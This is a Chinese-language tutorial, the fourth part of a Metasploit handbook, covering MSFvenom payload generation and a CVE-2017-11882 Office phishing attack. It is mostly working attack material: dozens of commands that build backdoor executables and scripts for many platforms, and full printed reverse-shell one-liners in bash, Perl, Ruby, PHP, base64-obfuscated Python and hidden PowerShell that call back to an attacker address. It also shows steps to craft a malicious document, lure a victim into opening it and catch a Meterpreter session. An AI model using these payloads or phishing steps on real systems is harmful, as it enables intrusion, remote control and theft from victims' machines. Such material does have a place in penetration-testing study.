前言
众所周知Metasploit工具是一款强大的渗透测试利器,在渗透测试中堪称一条龙服务,那么很多人真的能够认识到它其中的强大之处吗,了解其中的每部分功能吗,还是说在个别人眼中只是一个由虚拟机搭建的一个小拓扑使用其直接攻打windows主机拿到主机权限就结束了吗,事实上Metasploit这款工具能做的事情很多,包括:情报(信息)搜集、目标识别、服务枚举、漏洞探测、漏洞利用、权限提升、权限维持、社会工程、内网渗透等一系列操作。
由于网上大部分相关文章对于Metasploit框架没有一个整体而完整的讲解,很多都是讲述的某一个功能点或者漏洞的使用,比如:如何使用Metasploit进行内网代理渗透、如何使用Metasploit打开对方电脑摄像头、如何使用Metasploit监视对方主机、如何使用Metasploit利用永恒之蓝漏洞攻击Windows主机、Metasploit基础、Metasploit指令用法等等,这一现象也就造成了知识点的零碎、意乱,一定程度上导致初学者的盲目、误导等。
正因如此自己才打算总结整理一份关于Metasploit框架的使用手册:Metasploit Framework Handbook 主要讲述的是Metasploit框架的一个整体使用手册(包括工具模块的解读+实战操作),该手册主要分为四部分,如下:
- 第一部分:Metasploit Framework Handbook (一)
Metasploit解读+实战操作(发展、框架、安装、配置、指令解读、情报搜集、渗透测试)
- 第二部分:Metasploit Framework Handbook (二)
Meterpreter解读+实战操作(指令解读、内网渗透-后渗透-1)
- 第三部分:Metasploit Framework Handbook (三)
Meterpreter解读+实战操作(内网渗透-后渗透-2)
- 第四部分:Metasploit Framework Handbook (四)
MSFvenom解读+实战操作(指令解读、后门木门)
继Metasploit Framework Handbook(一)、(二)、(三),本文Metasploit Framework Handbook (四)主要讲述的是手册的第四部分:MSFvenom解读+实战操作(指令解读、后门木门)
MSFvenom
Msfvenom是Metasploit的一个独立有效载荷(payload)生成器,同时也是msfpayload和msfencode的替代品,生成ShellCode(能够获取目标 Shell 的代码)的工具。
基础操作
→ Qftm :~/Desktop# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> 列出指定类型的所有模块 类型包括: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> 指定payload + 参数任务:设置相关payload选项 (--list payloads to list, --list-options for arguments)
--list-options 列出指定payload的选项信息 standard, advanced and evasion options
-f, --format <format> 指定后门程序输出格式 (use --list formats to list)
-e, --encoder <encoder> 指定后门程序编码器 (use --list encoders to list)
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> 指定有效载荷和编码器的架构 (use --list archs to list)
--platform <platform> 指定载荷payload使用平台 (use --list platforms to list)
-o, --out <path> 输出并保存后门程序文件
-b, --bad-chars <list> 去除特殊字符(坏字符): 'x00xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> 生成payload的最大长度,就是文件大小。
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> 对有效载荷的编码次数
-c, --add-code <path> 指定包含一个额外的win32 shellcode文件
-x, --template <path> 捆绑:指定自定义可执行文件用作模板(模板==正常可执行程序)(将木马捆绑到这个可执行程序上)
-k, --keep 保留--template行为并将有效载荷作为新线程注入
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help 帮助手册
→ Qftm :~/Desktop#
- 常用有效攻击载荷
windows/shell/bind_tcp
windows/shell/reverse_tcp
windows/meterpreter/bind_tcp
windows/meterpreter/reverse_tcp
windows/x64/shell/bind_tcp
windows/x64/shell/reverse_tcp
windows/x64/meterpreter/bind_tcp
windows/x64/meterpreter/reverse_tcp
linux/x86/shell/bind_tcp
linux/x86/shell/reverse_tcp
linux/x86/meterpreter/bind_tcp
linux/x86/meterpreter/reverse_tcp
linux/x64/shell/bind_tcp
linux/x64/shell/reverse_tcp
linux/x64/meterpreter/bind_tcp
linux/x64/meterpreter/reverse_tcp
- 有效载荷参数
$ msfvenom -p <payload> --list-options
→ Qftm :~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp --list-options
Options for payload/windows/meterpreter/reverse_tcp:
=========================
Name: Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Module: payload/windows/meterpreter/reverse_tcp
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 283
Rank: Normal
Provided by:
skape <mmiller@hick.org>
sf <stephen_fewer@harmonysecurity.com>
OJ Reeves
hdm <x@hdm.io>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Description:
Inject the meterpreter server DLL via the Reflective Dll Injection
payload (staged). Connect back to the attacker
Advanced options for payload/windows/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
AutoLoadStdapi true yes Automatically load the Stdapi extension
AutoRunScript no A script to run automatically on session creation.
AutoSystemInfo true yes Automatically capture system information on initialization.
AutoUnhookProcess false yes Automatically load the unhook extension and unhook the process
AutoVerifySession true yes Automatically verify and drop invalid sessions
AutoVerifySessionTimeout 30 no Timeout period to wait for session validation to occur, in seconds
EnableStageEncoding false no Encode the second stage payload
EnableUnicodeEncoding false yes Automatically encode UTF-8 strings as hexadecimal
HandlerSSLCert no Path to a SSL certificate in unified PEM format, ignored for HTTP transports
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
PayloadBindPort no Port to bind reverse tcp socket to on target system.
PayloadProcessCommandLine no The displayed command line that will be used by the payload
PayloadUUIDName no A human-friendly name to reference this unique payload (requires tracking)
PayloadUUIDRaw no A hex string representing the raw 8-byte PUID value for the UUID
PayloadUUIDSeed no A string to use when generating the payload UUID (deterministic)
PayloadUUIDTracking false yes Whether or not to automatically register generated UUIDs
PingbackRetries 0 yes How many additional successful pingbacks
PingbackSleep 30 yes Time (in seconds) to sleep between pingbacks
PrependMigrate false yes Spawns and runs shellcode in new process
PrependMigrateProc no Process to spawn and run shellcode in
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
SessionCommunicationTimeout 300 no The number of seconds of no activity before this session should be killed
SessionExpirationTimeout 604800 no The number of seconds before this session should be forcibly shut down
SessionRetryTotal 3600 no Number of seconds try reconnecting for on network failure
SessionRetryWait 10 no Number of seconds to wait between reconnect attempts
StageEncoder no Encoder to use if EnableStageEncoding is set
StageEncoderSaveRegisters no Additional registers to preserve in the staged payload if EnableStageEncoding is set
StageEncodingFallback true no Fallback to no encoding if the selected StageEncoder is not compatible
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/windows/meterpreter/reverse_tcp:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
→ Qftm :~/Desktop#
→ Qftm :~/Desktop# msfvenom -l archs
Framework Architectures [--arch <value>]
========================================
Name
----
aarch64
armbe
armle
cbea
cbea64
cmd
dalvik
firefox
java
mips
mips64
mips64le
mipsbe
mipsle
nodejs
php
ppc
ppc64
ppc64le
ppce500v2
python
r
ruby
sparc
sparc64
tty
x64
x86
x86_64
zarch
→ Qftm :~/Desktop#
→ Qftm :~/Desktop# msfvenom -l platforms
Framework Platforms [--platform <value>]
========================================
Name
----
aix
android
apple_ios
brocade
bsd
bsdi
cisco
firefox
freebsd
hardware
hpux
irix
java
javascript
juniper
linux
mainframe
multi
netbsd
netware
nodejs
openbsd
osx
php
python
r
ruby
solaris
unifi
unix
unknown
windows
→ Qftm :~/Desktop#
→ Qftm :~/Desktop# msfvenom -l formats
Framework Executable Formats [--format <value>]
===============================================
Name
----
asp
aspx
aspx-exe
axis2
dll
elf
elf-so
exe
exe-only
exe-service
exe-small
hta-psh
jar
jsp
loop-vbs
macho
msi
msi-nouac
osx-app
psh
psh-cmd
psh-net
psh-reflection
python-reflection
vba
vba-exe
vba-psh
vbs
war
Framework Transform Formats [--format <value>]
==============================================
Name
----
base32
base64
bash
c
csharp
dw
dword
hex
java
js_be
js_le
num
perl
pl
powershell
ps1
py
python
raw
rb
ruby
sh
vbapplication
vbscript
→ Qftm :~/Desktop#
- 编码种类
→ Qftm :~/Desktop# msfvenom -l encoders
Framework Encoders [--encoder <value>]
======================================
Name Rank Description
---- ---- -----------
cmd/brace low Bash Brace Expansion Command Encoder
cmd/echo good Echo Command Encoder
cmd/generic_sh manual Generic Shell Variable Substitution Command Encoder
cmd/ifs low Bourne ${IFS} Substitution Command Encoder
cmd/perl normal Perl Command Encoder
cmd/powershell_base64 excellent Powershell Base64 Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/eicar manual The EICAR Encoder
generic/none normal The "none" Encoder
mipsbe/byte_xori normal Byte XORi Encoder
mipsbe/longxor normal XOR Encoder
mipsle/byte_xori normal Byte XORi Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 Encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
ruby/base64 great Ruby Base64 Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
x64/xor normal XOR Encoder
x64/xor_context normal Hostname-based Context Keyed Payload Encoder
x64/xor_dynamic normal Dynamic key XOR Encoder
x64/zutto_dekiru manual Zutto Dekiru
x86/add_sub manual Add/Sub Encoder
x86/alpha_mixed low Alpha2 Alphanumeric Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric Uppercase Encoder
x86/avoid_underscore_tolower manual Avoid underscore/tolower
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/bloxor manual BloXor - A Metamorphic Block Based XOR Encoder
x86/bmp_polyglot manual BMP Polyglot
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual Sub Encoder (optimised)
x86/service manual Register Service
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
x86/xor_dynamic normal Dynamic key XOR Encoder
→ Qftm :~/Desktop#
- 编码使用
# 对payload载荷使用encoder编码器编码number次并去除坏字符
$ msfvenom -p <payload> <payload options> -e <encoder> -i <number> -b "x00" -f <formmat> -o shell.format
→ Qftm :~/Desktop# msfvenom -l encrypt
Framework Encryption Formats [--encrypt <value>]
================================================
Name
----
aes256
base64
rc4
xor
→ Qftm :~/Desktop#
实战攻略
$ msfvenom -p <payload> <payload options> -f <format> -o <path>
$ msfvenom -p <payload> <payload options> -e <encoder> -i <encoder times> -n <nopsled> -f <format> -o <path>
$ msfvenom -p <payload> <payload options> -x <template path> -k -f <format> -o <path>
$ msfvenom -p <payload> <payload options> --encrypt <value> --encrypt-key <value> --encrypt-iv <value> -f <format> -o <path>
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f elf -o shell.elf
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f elf -o shell.elf
msfvenom -p osx/x86/shell_reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
msfvenom -p osx/x64/shell_reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
msfvenom -p osx/x64/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
msfvenom -p osx/armle/shell/reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
msfvenom -p osx/ppc/shell/reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
- Messagebox Test
msfvenom -p windows/messagebox TEXT="hello, it is a test. By Qftm" -f exe -o shell.exe
- 正向:可执行后门(被动连接)
msfvenom -a x86 --platform windows -p windows/shell/bind_tcp RHOST=xxx LPORT=xxx -f exe -o shell.exe
or
msfvenom -p windows/shell/bind_tcp RHOST=xxx LPORT=xxx -f exe -o shell.exe
msfvenom -p windows/meterpreter/bind_tcp RHOST=xxx LPORT=xxx -f exe -o shell.exe
- 反向:可执行后门(32位/64位)(主动连接)
msfvenom -p windows/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f exe -o shell.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f exe -o shell.exe
msfvenom -a dalvik -p android/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.apk
or
msfvenom -p android/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.apk
msfvenom -p android/shell/reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.apk
msfvenom -p apple_ios/aarch64/shell_reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
msfvenom -p apple_ios/aarch64/meterpreter_reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
msfvenom -p apple_ios/armle/meterpreter_reverse_tcp LHOST=xxx LPORT=xxx -f macho -o shell
- NC正向连接(被动连接)
msfvenom -p linux/x86/shell/bind_tcp rhost=xxx lport=xxx -f elf -o shell.elf
msfvenom -p windows/shell/bind_hidden_tcp rhost=xxx lport=xxx -f exe -o shell.exe
- NC反向连接(主动连接)
msfvenom -p linux/x86/shell/reverse_tcp lhost=xxx lport=xxx -f elf -o shell.elf
msfvenom -p windows/shell/reverse_tcp lhost=xxx lport=xxx -f exe -o shell.exe
msfvenom -p windows/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f asp -o shell.asp
msfvenom -p windows/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f aspx -o shell.aspx
msfvenom -p java/jsp_shell_reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=xxx LPORT=xxx -f war -o shell.war
msfvenom -p java/shell/reverse_tcp LHOST=xxx LPORT=xxx -f jar -o shell.jar
msfvenom -p java/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f jar -o shell.jar
msfvenom -p nodejs/shell_bind_tcp RHOST=xxx LPORT=xxx -f raw -o shell.js
msfvenom -p nodejs/shell_reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.js
msfvenom -p nodejs/shell_reverse_tcp_ssl LHOST=xxx LPORT=xxx -f raw -o shell.js
# php模块后门
msfvenom -p php/reverse_php LHOST=xxx LPORT=xxx -f raw -o shell.php
msfvenom -p php/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.php
# unix cmd php后门
msfvenom -p cmd/unix/reverse_php_ssl LHOST=xxx LPORT=xxx -f raw -o shells.php
# cat shells.php
php -r '$ctxt=stream_context_create(["ssl"=>["verify_peer"=>false,"verify_peer_name"=>false]]);while($s=@stream_socket_client("ssl://192.33.6.150:9999",$erno,$erstr,30,STREAM_CLIENT_CONNECT,$ctxt)){while($l=fgets($s)){exec($l,$o);$o=implode("n",$o);$o.="n";fputs($s,$o);}}'&
# python模块后门
msfvenom -p python/shell_reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.py
msfvenom -p python/shell_reverse_tcp_ssl LHOST=xxx LPORT=xxx -f raw -o shell.py
msfvenom -p python/meterpreter/reverse_tcp LHOST=xxx LPORT=xxx -f raw -o shell.py
# unix cmd python后门
msfvenom -p cmd/unix/reverse_python LHOST=xxx LPORT=xxx -f raw -o shell.py
msfvenom -p cmd/unix/reverse_python_ssl LHOST=xxx LPORT=xxx -f raw -o shells.py
# cat shell.py
python -c "exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('aW1wb3J0IHNvY2tldCAgICAgICwgICBzdWJwcm9jZXNzICAgICAgLCAgIG9zICAgICA7ICAgICAgICBob3N0PSIxOTIuMzMuNi4xNTAiICAgICA7ICAgICAgICBwb3J0PTk5OTkgICAgIDsgICAgICAgIHM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCAgICAgICwgICBzb2NrZXQuU09DS19TVFJFQU0pICAgICA7ICAgICAgICBzLmNvbm5lY3QoKGhvc3QgICAgICAsICAgcG9ydCkpICAgICA7ICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCkgICAgICAsICAgMCkgICAgIDsgICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSAgICAgICwgICAxKSAgICAgOyAgICAgICAgb3MuZHVwMihzLmZpbGVubygpICAgICAgLCAgIDIpICAgICA7ICAgICAgICBwPXN1YnByb2Nlc3MuY2FsbCgiL2Jpbi9iYXNoIik=')[0]))"
# cat shells.py
python -c "exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zLHNzbApzbz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSkKc28uY29ubmVjdCgoJzE5Mi4zMy42LjE1MCcsOTk5OSkpCnM9c3NsLndyYXBfc29ja2V0KHNvKQp6Rj1GYWxzZQp3aGlsZSBub3QgekY6CglkYXRhPXMucmVjdigxMDI0KQoJaWYgbGVuKGRhdGEpPT0wOgoJCXpGID0gVHJ1ZQoJcHJvYz1zdWJwcm9jZXNzLlBvcGVuKGRhdGEsc2hlbGw9VHJ1ZSxzdGRvdXQ9c3VicHJvY2Vzcy5QSVBFLHN0ZGVycj1zdWJwcm9jZXNzLlBJUEUsc3RkaW49c3VicHJvY2Vzcy5QSVBFKQoJc3Rkb3V0X3ZhbHVlPXByb2Muc3Rkb3V0LnJlYWQoKSArIHByb2Muc3RkZXJyLnJlYWQoKQoJcy5zZW5kKHN0ZG91dF92YWx1ZSkK')[0]))"
# unix cmd bash后门
msfvenom -p cmd/unix/reverse_bash LHOST=xxx LPORT=xxx -f raw -o shell.sh
# cat shell.sh
0<&33-;exec 33<>/dev/tcp/192.33.6.150/9999;sh <&33 >&33 2>&33
# unix cmd perl后门
msfvenom -p cmd/unix/reverse_perl LHOST=xxx LPORT=xxx -f raw -o shell.pl
msfvenom -p cmd/unix/reverse_perl_ssl LHOST=xxx LPORT=xxx -f raw -o shells.pl
# cat shell.pl
perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socket::INET(PeerAddr,"192.33.6.150:9999");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'
# cat shells.pl
perl -e 'use IO::Socket::SSL;$p=fork;exit,if($p);$c=IO::Socket::SSL->new(PeerAddr=>"192.33.6.150:9999",SSL_verify_mode=>0);while(sysread($c,$i,8192)){syswrite($c,`$i`);}'
# windows cmd perl后门
msfvenom -p cmd/windows/reverse_perl LHOST=xxx LPORT=xxx -f raw -o shell.pl
# cat shell.pl
perl -MIO -e "$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.33.6.150:9999");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;"
# unix cmd ruby后门
msfvenom -p cmd/unix/reverse_ruby LHOST=xxx LPORT=xxx -f raw -o shell.rb
msfvenom -p cmd/unix/reverse_ruby_ssl LHOST=xxx LPORT=xxx -f raw -o shells.rb
# cat shell.rb
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.33.6.150","9999");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
# cat shells.rb
ruby -rsocket -ropenssl -e 'exit if fork;c=OpenSSL::SSL::SSLSocket.new(TCPSocket.new("192.33.6.150","9999")).connect;while(cmd=c.gets);IO.popen(cmd.to_s,"r"){|io|c.print io.read}end'
# windows cmd ruby后门
msfvenom -p cmd/windows/reverse_ruby LHOST=xxx LPORT=xxx -f raw -o shell.rb
# cat shell.rb
ruby -rsocket -e "c=TCPSocket.new("192.33.6.150","9999");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end"
# windows cmd powershell后门
msfvenom -p cmd/windows/reverse_powershell LHOST=xxx LPORT=xxx -f raw -o shell.ps
# cat shell.ps
powershell -w hidden -nop -c $a='192.33.6.150';$b=9999;$c=New-Object system.net.sockets.tcpclient;$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object System.Byte[] 65536;$e=new-object System.Text.UTF8Encoding;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.StartInfo.UseShellExecute=0;$q=$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.StandardError;$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b);$s=$c.GetStream();while ($true) { start-sleep -m 100; if ($osread.IsCompleted -and $osread.Result -ne 0) { $r=$os.BaseStream.EndRead($osread); $s.Write($ob,0,$r); $s.Flush(); $osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null); } if ($esread.IsCompleted -and $esread.Result -ne 0) { $r=$es.BaseStream.EndRead($esread); $s.Write($eb,0,$r); $s.Flush(); $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null); } if ($s.DataAvailable) { $r=$s.Read($nb,0,$nb.Length); if ($r -lt 1) { break; } else { $str=$e.GetString($nb,0,$r); $is.write($str); } } if ($c.Connected -ne $true -or ($c.Client.Poll(1,[System.Net.Sockets.SelectMode]::SelectRead) -and $c.Client.Available -eq 0)) { break; } if ($p.ExitCode -ne $null) { break; }}
$ msfconsole
$ msf5 > use exploit/multi/handler
$ msf5 exploit(multi/handler) > show options
$ msf5 exploit(multi/handler) > set PAYLOAD <Payload value>
$ msf5 exploit(multi/handler) > show options
$ msf5 exploit(multi/handler) > set RHOST <RHOST value>
$ msf5 exploit(multi/handler) > set RPORT <RPORT value>
$ msf5 exploit(multi/handler) > set LHOST <LHOST value>
$ msf5 exploit(multi/handler) > set LPORT <LPORT value>
$ msf5 exploit(multi/handler) > show options
$ msf5 exploit(multi/handler) > exploit
Social Engineering
Office-CVE-2017-11882
2017年11月14日,微软发布了11月份的安全补丁更新,其中比较引人关注的莫过于悄然修复了潜伏17年之久的Office远程代码执行漏洞(CVE-2017-11882)。该漏洞为Office内存破坏漏洞,影响当时流行的所有Office版本。攻击者可以利用漏洞以当前登录的用户的身份执行任意命令。
Office 365
Microsoft Office 2000
Microsoft Office 2003
Microsoft Office 2007 Service Pack 3
Microsoft Office 2010 Service Pack 2
Microsoft Office 2013 Service Pack 1
Microsoft Office 2016
- 环境
OS:Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
Office:Microsoft Office 2010 Service Pack 2
- 命令执行

生成带有命令执行的doc文档:calc.doc
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# python Command_CVE-2017-11882.py -h
usage: Command_CVE-2017-11882.py [-h] -c COMMAND -o OUTPUT
PoC for CVE-2017-11882
optional arguments:
-h, --help show this help message and exit
-c COMMAND, --command COMMAND
Command to execute.
-o OUTPUT, --output OUTPUT
Output exploit rtf
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# python Command_CVE-2017-11882.py -c "cmd /c calc" -o calc.doc
[*] Done ! output file >> calc.doc <<
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# ls
calc.doc Command_CVE-2017-11882.py example PS_shell.rb README.md
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882#
将calc.doc文档以某种方式下载到受害者主机中,并诱使受害者打开该文档
注意:这里要注意的是生成文档的格式问题,如果你生成的是docx格式文档,那么则会报错显示无法打开文件xxx.docx,因为内容有误。。。
- 后门反弹
既然可以执行任意命令,那么也可以执行命令联动MSF反弹回来一个meterpreter的会话
先将项目中的PS_shell.rb拷贝到MSF项目框架模块中
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# mkdir /usr/share/metasploit-framework/modules/exploits/self
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# cp PS_shell.rb /usr/share/metasploit-framework/modules/exploits/self/Office_CVE_2017_11882.rb
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882#
启动MSF,重新加载模块
→ Qftm :~/Desktop# msfconsole
_ _
/ / __ _ __ /_/ __
| | / | _____ ___ _____ | | / _
| | /| | | ___ |- -| / / __ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / - __ | | | | __/| | | |_
|/ |____/ ___/ / \___/ / __| |_ ___
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1100 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
msf5 >
利用模块exploits/self/Office_CVE_2017_11882.rb实现MSF联动:
第一步:提供Web服务,供后门程序的下载,并默认启动监听
msf5 > use exploit/self/Office_CVE_2017_11882
msf5 exploit(self/Office_CVE_2017_11882) > show options
Module options (exploit/self/Office_CVE_2017_11882):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(self/Office_CVE_2017_11882) >
msf5 exploit(self/Office_CVE_2017_11882) > set SRVHOST 192.33.6.150
SRVHOST => 192.33.6.150
msf5 exploit(self/Office_CVE_2017_11882) > set URIPATH love
URIPATH => love
msf5 exploit(self/Office_CVE_2017_11882) >
msf5 exploit(self/Office_CVE_2017_11882) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(self/Office_CVE_2017_11882) > show options
